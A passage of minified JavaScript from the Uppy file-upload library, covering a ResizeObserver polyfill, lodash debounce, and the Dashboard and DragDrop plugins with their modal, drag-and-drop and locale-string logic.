this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),v=function(e,t){var r,n,i,o,s,a,u,l=(n=(r=t).x,i=r.y,o=r.width,s=r.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,u=Object.create(a.prototype),c(u,{x:n,y:i,width:o,height:s,top:i,right:n+o,bottom:s+i,left:n}),u);c(this,{target:e,contentRect:l})},b=function(){function e(e,r,n){if(this.activeObservations_=[],this.observations_=new t,"function"!=typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=r,this.callbackCtx_=n}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof p(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new m(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof p(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach(function(t){t.isActive()&&e.activeObservations_.push(t)})},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map(function(e){return new v(e.target,e.broadcastRect())});this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),w="undefined"!=typeof WeakMap?new WeakMap:new t,S=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var r=l.getInstance(),n=new b(t,r,this);w.set(this,n)};return["observe","unobserve","disconnect"].forEach(function(e){S.prototype[e]=function(){var t;return(t=w.get(this))[e].apply(t,arguments)}}),void 0!==n.ResizeObserver?n.ResizeObserver:S})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{}),_$ResizeObserver_58=_$ResizeObserver_58.exports;var _$lodashDebounce_44={};(function(e){var t=NaN,r="[object Symbol]",n=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,s=/^0o[0-7]+$/i,a=parseInt,u="object"==typeof e&&e&&e.Object===Object&&e,l="object"==typeof self&&self&&self.Object===Object&&self,c=u||l||Function("return this")(),p=Object.prototype.toString,d=Math.max,h=Math.min,_=function(){return c.Date.now()};function f(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function g(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&p.call(e)==r}(e))return t;if(f(e)){var u="function"==typeof e.valueOf?e.valueOf():e;e=f(u)?u+"":u}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(n,"");var l=o.test(e);return l||s.test(e)?a(e.slice(2),l?2:8):i.test(e)?t:+e}_$lodashDebounce_44=function(e,t,r){var n,i,o,s,a,u,l=0,c=!1,p=!1,y=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function m(t){var r=n,o=i;return n=i=void 0,l=t,s=e.apply(o,r)}function v(e){var r=e-u;return void 0===u||r>=t||r<0||p&&e-l>=o}function b(){var e=_();if(v(e))return w(e);a=setTimeout(b,function(e){var r=t-(e-u);return p?h(r,o-(e-l)):r}(e))}function w(e){return a=void 0,y&&n?m(e):(n=i=void 0,s)}function S(){var e=_(),r=v(e);if(n=arguments,i=this,u=e,r){if(void 0===a)return function(e){return l=e,a=setTimeout(b,t),c?m(e):s}(u);if(p)return a=setTimeout(b,t),m(u)}return void 0===a&&(a=setTimeout(b,t)),s}return t=g(t)||0,f(r)&&(c=!!r.leading,o=(p="maxWait"in r)?d(g(r.maxWait)||0,t):o,y="trailing"in r?!!r.trailing:y),S.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=u=i=a=void 0},S.flush=function(){return void 0===a?s:w(_())},S}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{});var _$createSuperFocus_129=function(){var e=!1;return _$lodashDebounce_44(function(t,r){var n=_$getActiveOverlayEl_130(t,r),i=n.contains(document.activeElement);if(!i||!e){var o=n.querySelector("[data-uppy-super-focusable]");if(!i||o)if(o)o.focus({preventScroll:!0}),e=!0;else{var s=n.querySelector(_$FOCUSABLE_ELEMENTS_214);s&&s.focus({preventScroll:!0}),e=!1}}},260)};function areInputsEqual(e,t){if(e.length!==t.length)return!1;for(var r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0}var _$memoizeOneCjs_47=function(e,t){var r;void 0===t&&(t=areInputsEqual);var n,i=[],o=!1;return function(){for(var s=[],a=0;a<arguments.length;a++)s[a]=arguments[a];return o&&r===this&&t(s,i)?n:(n=e.apply(this,s),o=!0,r=this,i=s,n)}},_$package_136={version:"1.9.0"},___class_127,___temp_127;function ___extends_127(){return(___extends_127=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ___assertThisInitialized_127(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var __Plugin_127=_$lib_106.Plugin,ResizeObserver=_$ResizeObserver_58.default||_$ResizeObserver_58,defaultPickerIcon=_$icons_126.defaultPickerIcon,memoize=_$memoizeOneCjs_47.default||_$memoizeOneCjs_47,TAB_KEY=9,ESC_KEY=27;function createPromise(){var e={};return e.promise=new Promise(function(t,r){e.resolve=t,e.reject=r}),e}var _$lib_127=(___temp_127=___class_127=function(e){var t,r;function n(t,r){var n;(n=e.call(this,t,r)||this).setOptions=function(t){e.prototype.setOptions.call(___assertThisInitialized_127(n),t),n.i18nInit()},n.i18nInit=function(){n.translator=new _$Translator_218([n.defaultLocale,n.uppy.locale,n.opts.locale]),n.i18n=n.translator.translate.bind(n.translator),n.i18nArray=n.translator.translateArray.bind(n.translator),n.setPluginState()},n.removeTarget=function(e){var t=n.getPluginState().targets.filter(function(t){return t.id!==e.id});n.setPluginState({targets:t})},n.addTarget=function(e){var t=e.id||e.constructor.name,r=e.title||t,i=e.type;if("acquirer"===i||"progressindicator"===i||"presenter"===i){var o={id:t,name:r,type:i},s=n.getPluginState().targets.slice();return s.push(o),n.setPluginState({targets:s}),n.el}n.uppy.log("Dashboard: Modal can only be used by plugins of types: acquirer, progressindicator, presenter","error")},n.hideAllPanels=function(){var e={activePickerPanel:!1,showAddFilesPanel:!1,activeOverlayType:null},t=n.getPluginState();t.activePickerPanel===e.activePickerPanel&&t.showAddFilesPanel===e.showAddFilesPanel&&t.activeOverlayType===e.activeOverlayType||n.setPluginState(e)},n.showPanel=function(e){var t=n.getPluginState().targets.filter(function(t){return"acquirer"===t.type&&t.id===e})[0];n.setPluginState({activePickerPanel:t,activeOverlayType:"PickerPanel"})},n.openModal=function(){var e=createPromise(),t=e.promise,r=e.resolve;return n.savedScrollPosition=window.pageYOffset,n.savedActiveElement=document.activeElement,n.opts.disablePageScrollWhenModalOpen&&document.body.classList.add("uppy-Dashboard-isFixed"),n.opts.animateOpenClose&&n.getPluginState().isClosing?n.el.addEventListener("animationend",function e(){n.setPluginState({isHidden:!1}),n.el.removeEventListener("animationend",e,!1),r()},!1):(n.setPluginState({isHidden:!1}),r()),n.opts.browserBackButtonClose&&n.updateBrowserHistory(),document.addEventListener("keydown",n.handleKeyDownInModal),n.uppy.emit("dashboard:modal-open"),t},n.closeModal=function(e){void 0===e&&(e={});var t=e.manualClose,r=void 0===t||t,i=n.getPluginState(),o=i.isHidden,s=i.isClosing;if(!o&&!s){var a=createPromise(),u=a.promise,l=a.resolve;return n.opts.disablePageScrollWhenModalOpen&&document.body.classList.remove("uppy-Dashboard-isFixed"),n.opts.animateOpenClose?(n.setPluginState({isClosing:!0}),n.el.addEventListener("animationend",function e(){n.setPluginState({isHidden:!0,isClosing:!1}),n.superFocus.cancel(),n.savedActiveElement.focus(),n.el.removeEventListener("animationend",e,!1),l()},!1)):(n.setPluginState({isHidden:!0}),n.superFocus.cancel(),n.savedActiveElement.focus(),l()),document.removeEventListener("keydown",n.handleKeyDownInModal),r&&n.opts.browserBackButtonClose&&history.state&&history.state[n.modalName]&&history.go(-1),n.uppy.emit("dashboard:modal-closed"),u}},n.isModalOpen=function(){return!n.getPluginState().isHidden||!1},n.requestCloseModal=function(){return n.opts.onRequestCloseModal?n.opts.onRequestCloseModal():n.closeModal()},n.setDarkModeCapability=function(e){var t=n.uppy.getState().capabilities;n.uppy.setState({capabilities:___extends_127({},t,{darkMode:e})})},n.handleSystemDarkModeChange=function(e){var t=e.matches;n.uppy.log("[Dashboard] Dark mode is "+(t?"on":"off")),n.setDarkModeCapability(t)},n.toggleFileCard=function(e){e?n.uppy.emit("dashboard:file-edit-start"):n.uppy.emit("dashboard:file-edit-complete"),n.setPluginState({fileCardFor:e||null,activeOverlayType:e?"FileCard":null})},n.toggleAddFilesPanel=function(e){n.setPluginState({showAddFilesPanel:e,activeOverlayType:e?"AddFiles":null})},n.addFiles=function(e){var t=e.map(function(e){return{source:n.id,name:e.name,type:e.type,data:e,meta:{relativePath:e.relativePath||null}}});try{n.uppy.addFiles(t)}catch(err){n.uppy.log(err)}},n.startListeningToResize=function(){n.resizeObserver=new ResizeObserver(function(e,t){var r=e[0].contentRect,i=r.width,o=r.height;n.uppy.log("[Dashboard] resized: "+i+" / "+o,"debug"),n.setPluginState({containerWidth:i,containerHeight:o,areInsidesReadyToBeVisible:!0})}),n.resizeObserver.observe(n.el.querySelector(".uppy-Dashboard-inner")),n.makeDashboardInsidesVisibleAnywayTimeout=setTimeout(function(){var e=n.getPluginState(),t=!n.opts.inline&&e.isHidden;e.areInsidesReadyToBeVisible||t||(n.uppy.log("[Dashboard] resize event didn't fire on time: defaulted to mobile layout","debug"),n.setPluginState({areInsidesReadyToBeVisible:!0}))},1e3)},n.stopListeningToResize=function(){n.resizeObserver.disconnect(),clearTimeout(n.makeDashboardInsidesVisibleAnywayTimeout)},n.recordIfFocusedOnUppyRecently=function(e){n.el.contains(e.target)?n.ifFocusedOnUppyRecently=!0:(n.ifFocusedOnUppyRecently=!1,n.superFocus.cancel())},n.updateBrowserHistory=function(){var e;history.state&&history.state[n.modalName]||history.pushState(___extends_127({},history.state,((e={})[n.modalName]=!0,e)),""),window.addEventListener("popstate",n.handlePopState,!1)},n.handlePopState=function(e){!n.isModalOpen()||e.state&&e.state[n.modalName]||n.closeModal({manualClose:!1}),!n.isModalOpen()&&e.state&&e.state[n.modalName]&&history.go(-1)},n.handleKeyDownInModal=function(e){e.keyCode===ESC_KEY&&n.requestCloseModal(e),e.keyCode===TAB_KEY&&_$trapFocus_133.forModal(e,n.getPluginState().activeOverlayType,n.el)},n.handleClickOutside=function(){n.opts.closeModalOnClickOutside&&n.requestCloseModal()},n.handlePaste=function(e){n.uppy.iteratePlugins(function(t){"acquirer"===t.type&&t.handleRootPaste&&t.handleRootPaste(e)});var t=_$toArray_247(e.clipboardData.files);n.addFiles(t)},n.handleInputChange=function(e){e.preventDefault();var t=_$toArray_247(e.target.files);n.addFiles(t)},n.handleDragOver=function(e){e.preventDefault(),e.stopPropagation(),e.dataTransfer.dropEffect="copy",clearTimeout(n.removeDragOverClassTimeout),n.setPluginState({isDraggingOver:!0})},n.handleDragLeave=function(e){e.preventDefault(),e.stopPropagation(),clearTimeout(n.removeDragOverClassTimeout),n.removeDragOverClassTimeout=setTimeout(function(){n.setPluginState({isDraggingOver:!1})},50)},n.handleDrop=function(e,t){e.preventDefault(),e.stopPropagation(),clearTimeout(n.removeDragOverClassTimeout),n.setPluginState({isDraggingOver:!1}),n.uppy.iteratePlugins(function(t){"acquirer"===t.type&&t.handleRootDrop&&t.handleRootDrop(e)});var r=!1;_$getDroppedFiles_226(e.dataTransfer,{logDropError:function(e){n.uppy.log(e,"error"),r||(n.uppy.info(e.message,"error"),r=!0)}}).then(function(e){e.length>0&&(n.uppy.log("[Dashboard] Files were dropped"),n.addFiles(e))})},n.handleRequestThumbnail=function(e){n.opts.waitForThumbnailsBeforeUpload||n.uppy.emit("thumbnail:request",e)},n.handleCancelThumbnail=function(e){n.opts.waitForThumbnailsBeforeUpload||n.uppy.emit("thumbnail:cancel",e)},n.handleKeyDownInInline=function(e){e.keyCode===TAB_KEY&&_$trapFocus_133.forInline(e,n.getPluginState().activeOverlayType,n.el)},n.handlePasteOnBody=function(e){n.el.contains(document.activeElement)&&n.handlePaste(e)},n.handleComplete=function(e){var t=e.failed;e.uploadID,n.opts.closeAfterFinish&&0===t.length&&n.requestCloseModal()},n.initEvents=function(){if(n.opts.trigger&&!n.opts.inline){var e=_$findAllDOMElements_222(n.opts.trigger);e?e.forEach(function(e){return e.addEventListener("click",n.openModal)}):n.uppy.log("Dashboard modal trigger not found. Make sure `trigger` is set in Dashboard options, unless you are planning to call `dashboard.openModal()` method yourself","warning")}n.startListeningToResize(),document.addEventListener("paste",n.handlePasteOnBody),n.uppy.on("plugin-remove",n.removeTarget),n.uppy.on("file-added",n.hideAllPanels),n.uppy.on("dashboard:modal-closed",n.hideAllPanels),n.uppy.on("complete",n.handleComplete),document.addEventListener("focus",n.recordIfFocusedOnUppyRecently,!0),document.addEventListener("click",n.recordIfFocusedOnUppyRecently,!0),n.opts.inline&&n.el.addEventListener("keydown",n.handleKeyDownInInline)},n.removeEvents=function(){var e=_$findAllDOMElements_222(n.opts.trigger);!n.opts.inline&&e&&e.forEach(function(e){return e.removeEventListener("click",n.openModal)}),n.stopListeningToResize(),document.removeEventListener("paste",n.handlePasteOnBody),window.removeEventListener("popstate",n.handlePopState,!1),n.uppy.off("plugin-remove",n.removeTarget),n.uppy.off("file-added",n.hideAllPanels),n.uppy.off("dashboard:modal-closed",n.hideAllPanels),n.uppy.off("complete",n.handleComplete),document.removeEventListener("focus",n.recordIfFocusedOnUppyRecently),document.removeEventListener("click",n.recordIfFocusedOnUppyRecently),n.opts.inline&&n.el.removeEventListener("keydown",n.handleKeyDownInInline)},n.superFocusOnEachUpdate=function(){var e=n.el.contains(document.activeElement),t=document.activeElement===document.body||null===document.activeElement,r=n.uppy.getState().info.isHidden,i=!n.opts.inline;r&&(i||e||t&&n.ifFocusedOnUppyRecently)?n.superFocus(n.el,n.getPluginState().activeOverlayType):n.superFocus.cancel()},n.afterUpdate=function(){n.superFocusOnEachUpdate()},n.cancelUpload=function(e){n.uppy.removeFile(e)},n.saveFileCard=function(e,t){n.uppy.setFileMeta(t,e),n.toggleFileCard()},n._attachRenderFunctionToTarget=function(e){var t=n.uppy.getPlugin(e.id);return ___extends_127({},e,{icon:t.icon||n.opts.defaultPickerIcon,render:t.render})},n._isTargetSupported=function(e){var t=n.uppy.getPlugin(e.id);return"function"!=typeof t.isSupported||t.isSupported()},n._getAcquirers=memoize(function(e){return e.filter(function(e){return"acquirer"===e.type&&n._isTargetSupported(e)}).map(n._attachRenderFunctionToTarget)}),n._getProgressIndicators=memoize(function(e){return e.filter(function(e){return"progressindicator"===e.type}).map(n._attachRenderFunctionToTarget)}),n.render=function(e){var t,r=n.getPluginState(),i=e.files,o=e.capabilities,s=e.allowNewUpload,a=Object.keys(i).filter(function(e){return!i[e].progress.uploadStarted}),u=Object.keys(i).filter(function(e){return i[e].progress.uploadStarted}),l=Object.keys(i).filter(function(e){return i[e].isPaused}),c=Object.keys(i).filter(function(e){return i[e].progress.uploadComplete}),p=Object.keys(i).filter(function(e){return i[e].error}),d=Object.keys(i).filter(function(e){return!i[e].progress.uploadComplete&&i[e].progress.uploadStarted}),h=d.filter(function(e){return!i[e].isPaused}),_=Object.keys(i).filter(function(e){return i[e].progress.preprocess||i[e].progress.postprocess}),f=u.length>0,g=100===e.totalProgress&&c.length===Object.keys(i).length&&0===_.length,y=f&&p.length===u.length,m=0!==d.length&&l.length===d.length,v=n._getAcquirers(r.targets),b=n._getProgressIndicators(r.targets);return t="auto"===n.opts.theme?o.darkMode?"dark":"light":n.opts.theme,_$Dashboard_113({state:e,isHidden:r.isHidden,files:i,newFiles:a,uploadStartedFiles:u,completeFiles:c,erroredFiles:p,inProgressFiles:d,inProgressNotPausedFiles:h,processingFiles:_,isUploadStarted:f,isAllComplete:g,isAllErrored:y,isAllPaused:m,totalFileCount:Object.keys(i).length,totalProgress:e.totalProgress,allowNewUpload:s,acquirers:v,theme:t,activePickerPanel:r.activePickerPanel,animateOpenClose:n.opts.animateOpenClose,isClosing:r.isClosing,getPlugin:n.uppy.getPlugin,progressindicators:b,autoProceed:n.uppy.opts.autoProceed,id:n.id,closeModal:n.requestCloseModal,handleClickOutside:n.handleClickOutside,handleInputChange:n.handleInputChange,handlePaste:n.handlePaste,inline:n.opts.inline,showPanel:n.showPanel,hideAllPanels:n.hideAllPanels,log:n.uppy.log,i18n:n.i18n,i18nArray:n.i18nArray,removeFile:n.uppy.removeFile,info:n.uppy.info,note:n.opts.note,metaFields:r.metaFields,resumableUploads:o.resumableUploads||!1,individualCancellation:o.individualCancellation,isMobileDevice:o.isMobileDevice,pauseUpload:n.uppy.pauseResume,retryUpload:n.uppy.retryUpload,cancelUpload:n.cancelUpload,cancelAll:n.uppy.cancelAll,fileCardFor:r.fileCardFor,toggleFileCard:n.toggleFileCard,toggleAddFilesPanel:n.toggleAddFilesPanel,showAddFilesPanel:r.showAddFilesPanel,saveFileCard:n.saveFileCard,width:n.opts.width,height:n.opts.height,showLinkToFileUploadResult:n.opts.showLinkToFileUploadResult,proudlyDisplayPoweredByUppy:n.opts.proudlyDisplayPoweredByUppy,hideCancelButton:n.opts.hideCancelButton,showRemoveButtonAfterComplete:n.opts.showRemoveButtonAfterComplete,containerWidth:r.containerWidth,containerHeight:r.containerHeight,areInsidesReadyToBeVisible:r.areInsidesReadyToBeVisible,isTargetDOMEl:n.isTargetDOMEl,parentElement:n.el,allowedFileTypes:n.uppy.opts.restrictions.allowedFileTypes,maxNumberOfFiles:n.uppy.opts.restrictions.maxNumberOfFiles,showSelectedFiles:n.opts.showSelectedFiles,handleRequestThumbnail:n.handleRequestThumbnail,handleCancelThumbnail:n.handleCancelThumbnail,isDraggingOver:r.isDraggingOver,handleDragOver:n.handleDragOver,handleDragLeave:n.handleDragLeave,handleDrop:n.handleDrop})},n.discoverProviderPlugins=function(){n.uppy.iteratePlugins(function(e){e&&!e.target&&e.opts&&e.opts.target===n.constructor&&n.addTarget(e)})},n.install=function(){n.setPluginState({isHidden:!0,fileCardFor:null,activeOverlayType:null,showAddFilesPanel:!1,activePickerPanel:!1,metaFields:n.opts.metaFields,targets:[],areInsidesReadyToBeVisible:!1,isDraggingOver:!1});var e=n.opts,t=e.inline,r=e.closeAfterFinish;if(t&&r)throw new Error("[Dashboard] `closeAfterFinish: true` cannot be used on an inline Dashboard, because an inline Dashboard cannot be closed at all. Either set `inline: false`, or disable the `closeAfterFinish` option.");n.uppy.opts.allowMultipleUploads&&r&&n.uppy.log("[Dashboard] When using `closeAfterFinish`, we recommended setting the `allowMultipleUploads` option to `false` in the Uppy constructor. See https://uppy.io/docs/uppy/#allowMultipleUploads-true","warning");var i=n.opts.target;i&&n.mount(i,___assertThisInitialized_127(n)),(n.opts.plugins||[]).forEach(function(e){var t=n.uppy.getPlugin(e);t&&t.mount(___assertThisInitialized_127(n),t)}),n.opts.disableStatusBar||n.uppy.use(_$lib_189,{id:n.id+":StatusBar",target:___assertThisInitialized_127(n),hideUploadButton:n.opts.hideUploadButton,hideRetryButton:n.opts.hideRetryButton,hidePauseResumeButton:n.opts.hidePauseResumeButton,hideCancelButton:n.opts.hideCancelButton,showProgressDetails:n.opts.showProgressDetails,hideAfterFinish:n.opts.hideProgressAfterFinish,locale:n.opts.locale}),n.opts.disableInformer||n.uppy.use(_$lib_156,{id:n.id+":Informer",target:___assertThisInitialized_127(n)}),n.opts.disableThumbnailGenerator||n.uppy.use(_$lib_196,{id:n.id+":ThumbnailGenerator",thumbnailWidth:n.opts.thumbnailWidth,waitForThumbnailsBeforeUpload:n.opts.waitForThumbnailsBeforeUpload,lazy:!n.opts.waitForThumbnailsBeforeUpload}),n.darkModeMediaQuery="undefined"!=typeof window&&window.matchMedia?window.matchMedia("(prefers-color-scheme: dark)"):null;var o=!!n.darkModeMediaQuery&&n.darkModeMediaQuery.matches;n.uppy.log("[Dashboard] Dark mode is "+(o?"on":"off")),n.setDarkModeCapability(o),"auto"===n.opts.theme&&n.darkModeMediaQuery.addListener(n.handleSystemDarkModeChange),n.discoverProviderPlugins(),n.initEvents()},n.uninstall=function(){if(!n.opts.disableInformer){var e=n.uppy.getPlugin(n.id+":Informer");e&&n.uppy.removePlugin(e)}if(!n.opts.disableStatusBar){var t=n.uppy.getPlugin(n.id+":StatusBar");t&&n.uppy.removePlugin(t)}if(!n.opts.disableThumbnailGenerator){var r=n.uppy.getPlugin(n.id+":ThumbnailGenerator");r&&n.uppy.removePlugin(r)}(n.opts.plugins||[]).forEach(function(e){var t=n.uppy.getPlugin(e);t&&t.unmount()}),"auto"===n.opts.theme&&n.darkModeMediaQuery.removeListener(n.handleSystemDarkModeChange),n.unmount(),n.removeEvents()},n.id=n.opts.id||"Dashboard",n.title="Dashboard",n.type="orchestrator",n.modalName="uppy-Dashboard-"+_$cuid_13(),n.defaultLocale={strings:{closeModal:"Close Modal",importFrom:"Import from %{name}",addingMoreFiles:"Adding more files",addMoreFiles:"Add more files",dashboardWindowTitle:"File Uploader Window (Press escape to close)",dashboardTitle:"File Uploader",copyLinkToClipboardSuccess:"Link copied to clipboard",copyLinkToClipboardFallback:"Copy the URL below",copyLink:"Copy link",fileSource:"File source: %{name}",done:"Done",back:"Back",addMore:"Add more",removeFile:"Remove file",editFile:"Edit file",editing:"Editing %{file}",finishEditingFile:"Finish editing file",saveChanges:"Save changes",cancel:"Cancel",myDevice:"My Device",dropPaste:"Drop files here, paste or %{browse}",dropPasteImport:"Drop files here, paste, %{browse} or\xa0import\xa0from:",dropHint:"Drop your files here",browse:"browse",uploadComplete:"Upload complete",uploadPaused:"Upload paused",resumeUpload:"Resume upload",pauseUpload:"Pause upload",retryUpload:"Retry upload",cancelUpload:"Cancel upload",xFilesSelected:{0:"%{smart_count} file selected",1:"%{smart_count} files selected"},uploadingXFiles:{0:"Uploading %{smart_count} file",1:"Uploading %{smart_count} files"},processingXFiles:{0:"Processing %{smart_count} file",1:"Processing %{smart_count} files"},poweredBy2:"%{backwardsCompat} %{uppy}",poweredBy:"Powered by"}};var i={target:"body",metaFields:[],trigger:"#uppy-select-files",inline:!1,width:750,height:550,thumbnailWidth:280,waitForThumbnailsBeforeUpload:!1,defaultPickerIcon:defaultPickerIcon,showLinkToFileUploadResult:!0,showProgressDetails:!1,hideUploadButton:!1,hideRetryButton:!1,hidePauseResumeCancelButtons:!1,hideProgressAfterFinish:!1,note:null,closeModalOnClickOutside:!1,closeAfterFinish:!1,disableStatusBar:!1,disableInformer:!1,disableThumbnailGenerator:!1,disablePageScrollWhenModalOpen:!0,animateOpenClose:!0,proudlyDisplayPoweredByUppy:!0,onRequestCloseModal:function(){return n.closeModal()},showSelectedFiles:!0,showRemoveButtonAfterComplete:!1,browserBackButtonClose:!1,theme:"light"};return n.opts=___extends_127({},i,{},r),n.i18nInit(),n.superFocus=_$createSuperFocus_129(),n.ifFocusedOnUppyRecently=!1,n.makeDashboardInsidesVisibleAnywayTimeout=null,n.removeDragOverClassTimeout=null,n}return r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,n}(__Plugin_127),___class_127.VERSION=_$package_136.version,___temp_127),_$package_138={version:"1.4.13"},___class_137,___temp_137;function ___extends_137(){return(___extends_137=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ___assertThisInitialized_137(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var __Plugin_137=_$lib_106.Plugin,__h_137=_$preact_53.h,_$lib_137=(___temp_137=___class_137=function(e){var t,r;function n(t,r){var n;return(n=e.call(this,t,r)||this).type="acquirer",n.id=n.opts.id||"DragDrop",n.title="Drag & Drop",n.defaultLocale={strings:{dropHereOr:"Drop files here or %{browse}",browse:"browse"}},n.opts=___extends_137({},{target:null,inputName:"files[]",width:"100%",height:"100%",note:null},{},r),n.isDragDropSupported=_$isDragDropSupported_239(),n.removeDragOverClassTimeout=null,n.i18nInit(),n.onInputChange=n.onInputChange.bind(___assertThisInitialized_137(n)),n.handleDragOver=n.handleDragOver.bind(___assertThisInitialized_137(n)),n.handleDragLeave=n.handleDragLeave.bind(___assertThisInitialized_137(n)),n.handleDrop=n.handleDrop.bind(___assertThisInitialized_137(n)),n.addFiles=n.addFiles.bind(___assertThisInitialized_137(n)),n.render=n.render.bind(___assertThisInitialized_137(n)),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.setOptions=function(t){e.prototype.setOptions.call(this,t),this.i18nInit()},i.i18nInit=function(){this.translator=new _$Translator_218([this.defaultLocale,this.uppy.locale,this.opts.locale]),this.i18n=this.translator.translate.bind(this.translator),this.i18nArray=this.translator.translateArray.bind(this.translator),this.setPluginState()},i.addFiles=function(e){var t=this,r=e.map(function(e){return{source:t.id,name:e.name,type:e.type,data:e,meta:{relativePath:e.relativePath||null}}});try{this.uppy.addFiles(r)}catch(err){this.uppy.log(err)}},i.onInputChange=function(e){this.uppy.log("[DragDrop] Files selected through input");var t=_$toArray_247(e.target.files);this.addFiles(t),e.target.value=null},i.handleDrop=function(e,t){var r=this;e.preventDefault(),e.stopPropagation(),clearTimeout(this.removeDragOverClassTimeout),this.setPluginState({isDraggingOver:!1}),this.uppy.log("[DragDrop] Files were dropped"),_$getDroppedFiles_226(e.dataTransfer,{logDropError:function(e){r.uppy.log(e,"error")}}).then(function(e){return r.addFiles(e)})},i.handleDragOver=function(e){e.preventDefault(),e.stopPropagation(),e.dataTransfer.dropEffect="copy",clearTimeout(this.removeDragOverClassTimeout),this.setPluginState({isDraggingOver:!0})},i.handleDragLeave=function(e){var t=this;e.preventDefault(),e.stopPropagation(),clearTimeout(this.removeDragOverClassTimeout),this.removeDragOverClassTimeout=setTimeout(function(){t.setPluginState({isDraggingOver:!1})},50)},i.renderHiddenFileInput=function(){var e=this,t=this.uppy.opts.restrictions;return __h_137("input",{id:this.uppy.id+"-"+this.id,class:"uppy-DragDrop-input",type:"file",tabindex:-1,focusable:"false",ref:function(t){e.fileInputRef=t},name:this.opts.inputName,multiple:1!==t.maxNumberOfFiles,accept:t.allowedFileTypes,onchange:this.onInputChange})},i.renderArrowSvg=function(){return __h_137("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon uppy-DragDrop-arrow",width:"16",height:"16",viewBox:"0 0 16 16"},__h_137("path",{d:"M11 10V0H5v10H2l6 6 6-6h-3zm0 0","fill-rule":"evenodd"}))},i.renderLabel=function(){return __h_137("label",{class:"uppy-DragDrop-label",for:this.uppy.id+"-"+this.id},this.i18nArray("dropHereOr",{browse:__h_137("span",{class:"uppy-DragDrop-browse"},this.i18n("browse"))}))},i.renderNote=function(){return __h_137("span",{class:"uppy-DragDrop-note"},this.opts.note)},i.render=function(e){var t=this,r="\n      uppy-Root\n      uppy-u-reset\n      uppy-DragDrop-container\n      "+(this.isDragDropSupported?"uppy-DragDrop--is-dragdrop-supported":"")+"\n      "+(this.getPluginState().isDraggingOver?"uppy-DragDrop--isDraggingOver":"")+"\n    ",n={width:this.opts.width,height:this.opts.height};return __h_137("button",{type:"button",class:r,style:n,onClick:function(){return t.fileInputRef.click()},onDragOver:this.handleDragOver,onDragLeave:this.handleDragLeave,onDrop:this.handleDrop},this.renderHiddenFileInput(),__h_137("div",{class:"uppy-DragDrop-inner"},this.renderArrowSvg(),this.renderLabel(),this.renderNote()))},i.install=function(){this.setPluginState({isDraggingOver:!1});var e=this.opts.target;e&&this.mount(e,this)},i.uninstall=function(){this.unmount()},n}(__Plugin_137),___class_137.VERSION=_$package_138.version,___temp_137),_$package_144={version:"1.4.12"},___class_143,___temp_143;function ___extends_143(){return(___extends_143=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ___assertThisInitialized_143(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var __Plugin_143=_$lib_106.Plugin,__h_143=_$preact_53.h,_$lib_143=(___temp_143=___class_143=function(e){var t,r;function n(t,r){var n;return(n=e.call(this,t,r)||this).id=n.opts.id||"FileInput",n.title="File Input",n.type="acquirer",n.defaultLocale={strings:{chooseFiles:"Choose files"}},n.opts=___extends_143({},{target:null,pretty:!0,inputName:"files[]"},{},r),n.i18nInit(),n.render=n.render.bind(___assertThisInitialized_143(n)),n.handleInputChange=n.handleInputChange.bind(___assertThisInitialized_143(n)),n.handleClick=n.handleClick.bind(___assertThisInitialized_143(n)),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.setOptions=function(t){e.prototype.setOptions.call(this,t),this.i18nInit()},i.i18nInit=function(){this.translator=new 